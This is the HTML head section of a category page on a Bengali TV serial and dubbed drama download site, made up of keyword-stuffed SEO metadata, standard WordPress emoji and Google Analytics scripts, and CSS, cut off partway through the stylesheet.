

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hdjan24.net/category/bangla-dubbed-natok/
body_size: 12583
content:
 <!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	

	
	

 <meta name="google-site-verification" content="-F1WHrJsUR3Scm-qcCztQDzjDIjtm5PsrXsohv9E9-w" />
	
    <meta charset="UTF-8">
    <meta name="theme-color" content="#f57f26">
    <meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1'>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
            <link rel="shortcut icon" href="https://www.hdjan24.pro/wp-content/uploads/2024/04/hdjan24.Pro_.png" />
    <title>Bangla Dubbed Natok | HDJan24.Net | Bengali Tv Serial Download</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="6E0VTNhru6gjInGB-TsVLpwf4AQwOID7sLYqJHXWjX4" />
	<link rel="canonical" href="https://www.hdjan24.net/category/bangla-dubbed-natok/" />
	<link rel="next" href="https://www.hdjan24.net/category/bangla-dubbed-natok/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hdjan24.net\/category\/bangla-dubbed-natok\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hdjan24.net#listItem","position":1,"name":"Home","item":"https:\/\/www.hdjan24.net","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hdjan24.net\/category\/bangla-dubbed-natok\/#listItem","name":"Bangla Dubbed Natok"}},{"@type":"ListItem","@id":"https:\/\/www.hdjan24.net\/category\/bangla-dubbed-natok\/#listItem","position":2,"name":"Bangla Dubbed Natok","previousItem":{"@type":"ListItem","@id":"https:\/\/www.hdjan24.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.hdjan24.net\/category\/bangla-dubbed-natok\/#collectionpage","url":"https:\/\/www.hdjan24.net\/category\/bangla-dubbed-natok\/","name":"Bangla Dubbed Natok | HDJan24.Net | Bengali Tv Serial Download","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.hdjan24.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.hdjan24.net\/category\/bangla-dubbed-natok\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/www.hdjan24.net\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.hdjan24.net\/category\/bangla-dubbed-natok\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/59086f3c2eff4352446dd8440a78e41741c9bc27823933f62b6d1f9922fabefc?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/www.hdjan24.net\/#website","url":"https:\/\/www.hdjan24.net\/","name":"HDJan24.Net","alternateName":"HDJan24.Net","description":"HDJan24.Net,HDJan24,hdjan24,hdjan24.cam,HDJan24.Cam,HDJan24.Com,HDJan24.Pw,HDJan24.Net,HDSerial24.Com,hdserial24,Hdserial24.cam,HDSerial24.Cam,hdserial24.com,hdjan24,hdjan24.com,hdjan24.cam,hdjan24.net,bengali tv serial,bengali tv serial 24, star jalsha serial download, colors bangla serial download, all bengali tv serial download,zee bangla serial download, star jalsha serial today episode,Latest TV Serial Download,star jalsha serial download free,indian bangla serial star jalsha,hdjan24.cam,MusicbossHD.Com,Movietvserial,Movietvserial.Net,Movietvserial.Cam,Movietvserial.Org,Movietvserial,MusicbossHD,Fun,MusicbossHD.Top,MusicbossHD.Xyz,Movietvserial,HDJan24,HDJan24.Com,Musicbosshd.com,MusicbossHD.Com,MusicbossHD.Com,MusicbossHD,Musicbossbd.Com,HDjan24.cam,hdboss24.com,hdboss24.pw,hdfilms24.com,MovieJanHD.Com,MovieJan24,MusicJanHD.Com,MusicJan24.Com,HDJan24.Cam,HDJan24.Cam,bdmamun24,musicbosshd,MusicbossHD,MusicbossHD,Fun,MusicbossHD.Top,MusicbossHD,Xyz,MusicbossBD,Musicbosshd.com,Movietvserial,Movietvserial.Net,Movietvserial.Cam,Movietvserial.Org,Movietvserial.Zyx,Movietvserial.Me.Movietvserial.fun,Movietvserial.club,HDJan24,MusicbossHD,MusicbossHD.Top,MusicbossHD,Xyz,MusicbossBD,SKboss24,SKfilm24.com,movietvserial,Movietvserial.Com,movietvserial.com,HDJan24.com,HDJan24.cam,hdboss24.com,HDfilms24.com,HDJan24.Cam,HDJan24,Com,HDJan24.com,HDJan24.cam,hdboss24.com,HDfilms24.com,HDJan24,HDJan24.com,HDJan24.Cam,musicbosshd.com,musicbosshd,Musicbosshd,MusicBossHD,MusicBossHD,hdjan24.com,hdjan24.cam,HDBoss24.Com,Movietvserial,Movietvserial.Net,Movietvserial.Cam,Movietvserial,HDJan24.com,HDJan24.cam,hdboss24.com,HDfilms24.com,Movie,HDFilms24,HDFilms,HDFilms,bdmamun24,musicbosshd,bengalitvserial,bdmusic23,bdmusic365,bdmusic,bdmovie,hdmusic,HDFilms24.Com,HDJan24.com,HDJan24.cam,hdboss24.com,HDfilms24.com,MovieJHDFilms24.Com,HDFilms24,HDFilms,HDFilms 24,skfilms24,HDFilms24,HDFilms,HDFilms24,hdfilms24,hdfilms24.com,hdjan24.com,hdjan24,hdFilms24.com,HDfilms24,HDfilms24.com,hdfilms24.Com,hdfilms 24,HDfilms24,me,HDFilms24.Net,skfilms24,StarMovieBD,HDFILMS24.COM,StarMovieHD,BDmuman24.com,bdmuman24,HDboss24,HDboss24.Com,HDBoss24.Pw,MovieJanHD.Com,moviejanhd,moviejanhd.com,Moviejanhd.com,Moviejanhd,MoviejanHD,HDboss24.Net,hdboss24.me,HDBoss24.us,mamun24,HDMusic440,hdmusic440,HDmusic,hdfilmboss 24,MusicbossHD.Com,bdbossmusic,HDBoss24.net,hdboss24.com,hdboss24.net,hdfilms24.com,Musicbosshd.Com,hdfilms,hdfilms24,hdfilms24.com,hdboss24.me,hdboss24.Net,hdboss24,xyz,hdBoss24,HDboss24,HDboss24.com,HDFilms24.com,HDFilms24,Hdboss24,hdboss 24.com hdboss 24 com,HDBoss24 com,hdboss 24.com,hdfilms24.net,musicbosshd.com,Hdfilms 24.com,hdfilms24 com,HDFilms 24.Com,hdfilms24 Com,hd film 24,hd film 24.com,HDBoss24,HDBoss24.Com,musicbosshd,musicbosshd,fun,musicbosshd.top,musicbosshd,xyz,musicbossbd,skboss24,skfilm24.com,skfilm24,skfilm24.info,hdboss24,bdmusic440,bdmamun24,bengalitvserial24,HDFilms24.Com,HDFilms24,HDFilms,HDFilms 24,skfilms24,StarMovieBD.StarMovieHD,HDboss24,HDboss24.Com,HDBoss24.Pw,HDboss24.Net,MusicBossHD,skmovie24,BDMamun24,HDboss 24,hdboss24.xyz,skmovie24,MovieBossHD,skmovie24.xyz,skmovie24,in,skmovie24.org,skmovie24.mobi,bdmusic22,hdmusic22,bdjan24,bdserial24,bdmamun24,bdmusic440,bdmusicking,bdmusic20,bengalitvs,HDboss24,HD boss24,Musicbosshd.com,MusicbossHD,MusicbossHD.Top,MusicbossHD,Xyz,MusicbossBD,HDboss 24,skmovie24,MovieBossHD,skmovie24,in,skmovie24.org,skmovie24.mobi,bdmusic22,hdmusic22,bdjan24,bdserial24,bdmamun24,bdmusic440,hdboss24,www hdboss24 com,www.hdboss24.com,www HDboss24 com,www.HDBoss24.Com,HDFilms24.Com ,HDFilms24,HDFilms,HDFilms 24,skfilms24,StarMovieBD.StarMovieHD,HDboss24,HDboss24.Com,HDBoss24.Pw,HDboss24.Net,MusicBossHD,skmovie24,BDMamun24,HDboss 24,hdboss24.xyz,skmovie24,MovieBossHD,skmovie24.xyz,skmovie24,in,skmovie24.org,skmovie24.mobi,HDboss24,HD boss24,HDboss 24,skmovie24,MovieBossHD,skmovie24,in,skmovie24.org,MusicBossHD.com,skmovie24.mobi,SKMovie24,bengalitvserial24,benga,hdboss24.com,hdfilms24.com,hdfilms24,hdfilms,hdfilms 24,HDJan24 . Com , HDjan24 . cam , hdboss24. com , hdfilms24. com , MovieJanHD. Com , MovieJan24, MusicJanHD. Com , MusicJan24. Com , hdboss24.pw,Bengali Tv Serial Download,bangla new movie download,bangla dubbing movie download,bangla dubbed movie,bengali web series,chorki web series download,bangla movie download,bangla dubbed movie download,tamil bangla dubbed movie download,tamil movie bangla dubbed,bangla movie free download site,bangladesh movie download,bangla new movie download 2023,bangla movie free download,tamil movie bangla dubbed list,Tamil Bengali Movies,bangla dubbed movie google drive,new bengali movie download,new bengali movie list,new bengali movie download site,hindi movie download website,hindi movie download,bangla dubbed movie,bangla deshi movie eid downlod,bangla dubbed english movie download,bangla dubbed movie server,\u09ac\u09be\u0982\u09b2\u09be \u09a1\u09be\u09ac\u09bf\u0982 \u09ae\u09c1\u09ad\u09bf,\u09a4\u09be\u09ae\u09bf\u09b2 \u09ae\u09c1\u09ad\u09bf \u09ac\u09be\u0982\u09b2\u09be \u09a1\u09be\u09ac\u09bf\u0982,","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.hdjan24.net\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HDJan24.Net | Bengali Tv Serial Download &raquo; Bangla Dubbed Natok Category Feed" href="https://www.hdjan24.net/category/bangla-dubbed-natok/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hdjan24.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hdjan24.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.hdjan24.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.hdjan24.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nx-style-css' href='https://www.hdjan24.net/wp-content/themes/HM%20Manik/HDSerial24/style.css?ver=1785028192' type='text/css' media='all' />
<link rel='stylesheet' id='nx-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CMaterial+Icons&#038;ver=6.8.3' type='text/css' media='all' />

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P35JZ2V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hdjan24.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P35JZ2V");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.hdjan24.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hdjan24.net/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hdjan24.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://www.hdjan24.net/wp-content/uploads/2024/04/hdjan24.Pro_-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.hdjan24.net/wp-content/uploads/2024/04/hdjan24.Pro_.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hdjan24.net/wp-content/uploads/2024/04/hdjan24.Pro_.png" />
<meta name="msapplication-TileImage" content="https://www.hdjan24.net/wp-content/uploads/2024/04/hdjan24.Pro_.png" />
		<style type="text/css" id="wp-custom-css">
			.thumbnail-wrapper figure {
position: relative;
    margin-bottom: 30px;
    cursor: pointer;
    overflow: hidden;
    border: 1px solid #fff;
    box-shadow:0 5px 4px #095A98;
    border-radius: 10px;
}
.thumbnail-wrapper img {
    width: 100%;
    height: 225px;
    -webkit-transition: .2s;
    transition: .2s;
}
img {
    vertical-align: middle;
    display: block;
    margin-left: auto;
	margin-right: auto;}




.thumbnail-wrapper img {
    width: 100%;
    height: 225px;
    -webkit-transition: .2s;
    transition: .2s;
}
img {
    vertical-align: middle;
    display: block;
    margin-left: auto;
	margin-right: auto;  }


 .primary-header .navbar {
    min-height: 55
px
;
    background: #4285F4;
    border-color: #4285F4;
    border-radius: 0;
    margin-bottom: 0;
}
.home-categories a {
    color: #fff;
    display: inline-block;
    margin: 5
px
 5
px
;
    background: #4285F4;
